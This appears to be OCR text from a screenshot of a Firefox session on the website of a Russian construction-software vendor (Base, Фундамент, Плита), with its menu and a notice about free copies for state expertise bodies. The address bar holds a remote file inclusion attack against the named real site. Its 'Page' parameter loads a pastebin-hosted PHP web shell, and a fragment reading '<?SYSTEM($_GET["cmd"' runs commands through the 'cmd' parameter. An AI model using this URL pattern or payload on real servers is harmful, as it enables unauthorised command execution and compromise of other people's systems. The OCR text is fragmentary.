 Activities Firefox Tue Feb 1 21:00 53 %
Base, Фундамент, Плита
B
<?SYSTEM($_GET["cmd"
pastebin.com/raw/VjH7
www.basegroup.su/index.php?Page=https://pastebin.com/raw/VjH7WPns&cmd=
9
http://www.basegroup.su/index.php?Page=https://pastebin.com/raw/VjH7WPns&cmd= — Visit
This time, search with:
ЭКСПЕ
Главная
Карта сайта
О компании
Описание программ
Фундамент
Base
Плита
Цены
Заказ
Сертификаты
Обновления программ
На дисках
На флешках
Демо-версии
ТехПоддержка
Наши пользователи
Доставка программ
Контакты
ООО ПСП "Стройэкспертиза"
приняло решение о бесплатной
передаче по одной копии своей
продукции органам государственной
экспертизы. Для этого необходим
официальный запрос на бланке
организации, e-mail для переписки.
ГосЭкспертизы
пользователи Base, Фундамент, Плита